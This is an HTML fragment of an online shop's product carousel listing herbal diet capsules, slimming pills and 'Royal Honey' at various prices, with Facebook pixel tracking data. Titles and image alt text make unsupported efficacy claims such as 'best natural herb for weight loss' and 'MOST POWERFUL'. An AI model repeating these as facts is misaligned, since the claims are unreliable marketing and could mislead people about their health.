		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/wholesale-7-days-herbal-slim-diet-capsules-minimum-5/">7 Days Herbal Slim Diet 30 Capsules in each</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/wholesale-7-days-herbal-slim-diet-capsules-minimum-5/" data-key="f7a52e7811" data-product-id="208" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="?add-to-cart=208" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="208" data-product_sku="" aria-label="Add &ldquo;7 Days Herbal Slim Diet 30 Capsules in each&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 208 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"6d58d7e0-18b1-4098-8472-0f296e4d59d2","params":{"content_type":"product","content_ids":["208"],"contents":[{"id":"208","quantity":1}],"content_name":"7 Days Herbal Slim Diet 30 Capsules in each","category_name":"7 Days Herbal Slim, Best Sellers on Ebay, Best Selling, New Slimming Products, Slimming Patch & Creams, Wholesale Minimum $5","value":19.99,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/wholesale-7-days-herbal-slim-diet-capsules-minimum-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="208"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product has-stars product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-1624 status-publish first instock product_cat-best-sellers-on-amazon product_cat-best-sellers-on-ebay product_cat-best-selling product_cat-royal-honey-vip product_cat-wholesale-minimum-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="1624">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/royal-honey-vip/" class="product-image-link">
			<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best natural herb for weight loss" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1-1-300x300.png 300w, https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1-1-150x150.png 150w, https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1-1-600x600.png 600w, https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1-1-768x768.png 768w, https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1-1.png 960w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://naturalslimmingproducts.com/product/royal-honey-vip/">
					<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="natural" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1-300x300.png 300w, https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1-150x150.png 150w, https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1-600x600.png 600w, https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1-768x768.png 768w, https://naturalslimmingproducts.com/wp-content/uploads/2020/07/h1.png 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/royal-honey-vip/">Royal Honey vip   Golden Royal Honey USA  The MOST POWERFUL Royal Honey available!</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width: 100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/royal-honey-vip/" data-key="f7a52e7811" data-product-id="1624" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="?add-to-cart=1624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1624" data-product_sku="" aria-label="Add &ldquo;Royal Honey vip   Golden Royal Honey USA  The MOST POWERFUL Royal Honey available!&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1624 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"9d34c77a-b66b-4837-bd6b-c745da0f693a","params":{"content_type":"product","content_ids":["1624"],"contents":[{"id":"1624","quantity":1}],"content_name":"Royal Honey vip   Golden Royal Honey USA  The MOST POWERFUL Royal Honey available!","category_name":"Best Sellers on Amazon, Best Sellers on Ebay, Best Selling, Royal Honey vip, Wholesale Minimum $5","value":19.9,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/royal-honey-vip/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1624"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-1319 status-publish last instock product_cat-best-sellers-on-aliexpress product_cat-best-sellers-on-amazon product_cat-best-sellers-on-ebay product_cat-best-selling product_cat-new-slimming-products product_cat-slim-xtreme-gold product_cat-wholesale-minimum-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="1319">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/wholesale-original-slim-xtreme-gold-cleanse-formula-diet-pill-minimum-5/" class="product-image-link">
			<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/0-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/0-2-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/0-2-150x150.jpg 150w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/0-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://naturalslimmingproducts.com/product/wholesale-original-slim-xtreme-gold-cleanse-formula-diet-pill-minimum-5/">
					<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/0-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/0-2-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/0-2-150x150.jpg 150w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/0-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/wholesale-original-slim-xtreme-gold-cleanse-formula-diet-pill-minimum-5/">Original Slim Xtreme Gold Cleanse Formula Diet Pill</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/wholesale-original-slim-xtreme-gold-cleanse-formula-diet-pill-minimum-5/" data-key="f7a52e7811" data-product-id="1319" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="?add-to-cart=1319" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1319" data-product_sku="" aria-label="Add &ldquo;Original Slim Xtreme Gold Cleanse Formula Diet Pill&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1319 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"e91f9c24-c073-46f4-8a76-b42b3251ef7c","params":{"content_type":"product","content_ids":["1319"],"contents":[{"id":"1319","quantity":1}],"content_name":"Original Slim Xtreme Gold Cleanse Formula Diet Pill","category_name":"Best Sellers on Aliexpress, Best Sellers on Amazon, Best Sellers on Ebay, Best Selling, New Slimming Products, Slim Xtreme Gold, Wholesale Minimum $5","value":29.99,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/wholesale-original-slim-xtreme-gold-cleanse-formula-diet-pill-minimum-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1319"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-398 status-publish first outofstock product_cat-lida-daidaihua has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="398">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/48-boxes-lida-daidaihua-slimming-diet-capsule/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="200" height="200" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="natural slimming tablets" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid.jpg 200w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://naturalslimmingproducts.com/product/48-boxes-lida-daidaihua-slimming-diet-capsule/">
					<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fat burning herbal supplements" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid_1-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/20090624025614_mid_1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/48-boxes-lida-daidaihua-slimming-diet-capsule/">48 Boxes Lida DaiDaiHua slimming Diet Capsule</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>430.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/48-boxes-lida-daidaihua-slimming-diet-capsule/" data-key="f7a52e7811" data-product-id="398" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/48-boxes-lida-daidaihua-slimming-diet-capsule/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="398" data-product_sku="" aria-label="Read more about &ldquo;48 Boxes Lida DaiDaiHua slimming Diet Capsule&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 398 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"bdf74eb5-c016-433a-80e8-efe9dc24975e","params":{"content_type":"product","content_ids":["398"],"contents":[{"id":"398","quantity":1}],"content_name":"48 Boxes Lida DaiDaiHua slimming Diet Capsule","category_name":"Lida DaiDaihua","value":430,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/48-boxes-lida-daidaihua-slimming-diet-capsule/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="398"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-1324 status-publish last instock product_cat-best-sellers-on-amazon product_cat-best-sellers-on-ebay product_cat-best-selling product_cat-fruit-plant-fruta-planta product_cat-fruta-natural-fast-slimming product_cat-new-slimming-products product_cat-wholesale-minimum-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="1324">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/wholesale-fruta-planta-weight-loss-capsules-100-original/" class="product-image-link">
			<img width="300" height="300" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/Fruit-Plant-Weight-Loss-Capsules-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="weight" decoding="async" loading="lazy" srcset="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/Fruit-Plant-Weight-Loss-Capsules-300x300.jpg 300w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/Fruit-Plant-Weight-Loss-Capsules-150x150.jpg 150w, https://naturalslimmingproducts.com/wp-content/uploads/2019/10/Fruit-Plant-Weight-Loss-Capsules.jpg 327w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/wholesale-fruta-planta-weight-loss-capsules-100-original/">Fruta Planta Weight Loss Capsules 100% Original</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/wholesale-fruta-planta-weight-loss-capsules-100-original/" data-key="f7a52e7811" data-product-id="1324" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="?add-to-cart=1324" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1324" data-product_sku="" aria-label="Add &ldquo;Fruta Planta Weight Loss Capsules 100% Original&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1324 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"2ac43677-ccbf-42aa-a5e5-a4ed742b61c7","params":{"content_type":"product","content_ids":["1324"],"contents":[{"id":"1324","quantity":1}],"content_name":"Fruta Planta Weight Loss Capsules 100% Original","category_name":"Best Sellers on Amazon, Best Sellers on Ebay, Best Selling, Fruit Plant \/Fruta Planta, FRUTA Natural Fast Slimming, New Slimming Products, Wholesale Minimum $5","value":29.99,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/wholesale-fruta-planta-weight-loss-capsules-100-original/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1324"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-418 status-publish first outofstock product_cat-lida-daidaihua product_cat-lida-strong-plus-version product_cat-new-lida-daidaihua-capsule has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="418">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/15-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="258" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/16f582673448567535c7cff4260140c8.image_.390x258-300x258.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="natural organic weight loss supplements" decoding="async" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://naturalslimmingproducts.com/product/15-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/">
					<img width="300" height="258" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/16f582673448567535c7cff4260140c8.image_.390x258-300x258.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="natural organic weight loss supplements" decoding="async" loading="lazy" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/15-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/">15 Boxes Original New Lida Daidaihua Slimming Capsule(New formula,New package,Effective)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.99</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/15-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/" data-key="f7a52e7811" data-product-id="418" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/15-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/&#038;quantity=1" rel="nofollow" data-product_id="418" data-product_sku="" data-quantity="1" class="button  product_type_simple ">Read more</a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 418 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"7d34718b-cc76-482e-a058-028ca9146446","params":{"content_type":"product","content_ids":["418"],"contents":[{"id":"418","quantity":1}],"content_name":"15 Boxes Original New Lida Daidaihua Slimming Capsule(New formula,New package,Effective)","category_name":"Lida DaiDaihua, Lida Strong Plus Version, New Lida DaiDaihua Capsule","value":350.99,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/15-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="418"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-419 status-publish last outofstock product_cat-lida-daidaihua product_cat-lida-strong-plus-version product_cat-new-lida-daidaihua-capsule has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="419">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://naturalslimmingproducts.com/product/20-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="258" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/16f582673448567535c7cff4260140c8.image_.390x258-300x258.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="natural organic weight loss supplements" decoding="async" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://naturalslimmingproducts.com/product/20-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/">
					<img width="300" height="258" src="https://naturalslimmingproducts.com/wp-content/uploads/2019/10/16f582673448567535c7cff4260140c8.image_.390x258-300x258.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="natural organic weight loss supplements" decoding="async" loading="lazy" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://naturalslimmingproducts.com/product/20-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/">20 Boxes Original New Lida Daidaihua Slimming Capsule(New formula,New package,Effective)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.99</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://naturalslimmingproducts.com/product/20-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/" data-key="f7a52e7811" data-product-id="419" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
					<a href="https://naturalslimmingproducts.com/product/20-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/&#038;quantity=1" rel="nofollow" data-product_id="419" data-product_sku="" data-quantity="1" class="button  product_type_simple ">Read more</a>					
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 419 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"4ab8d071-0d72-4197-8658-d4ab3a39550e","params":{"content_type":"product","content_ids":["419"],"contents":[{"id":"419","quantity":1}],"content_name":"20 Boxes Original New Lida Daidaihua Slimming Capsule(New formula,New package,Effective)","category_name":"Lida DaiDaihua, Lida Strong Plus Version, New Lida DaiDaihua Capsule","value":399.99,"currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

						</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://naturalslimmingproducts.com/product/20-boxes-original-new-lida-daidaihua-slimming-capsulenew-formulanew-packageeffective/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="419"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
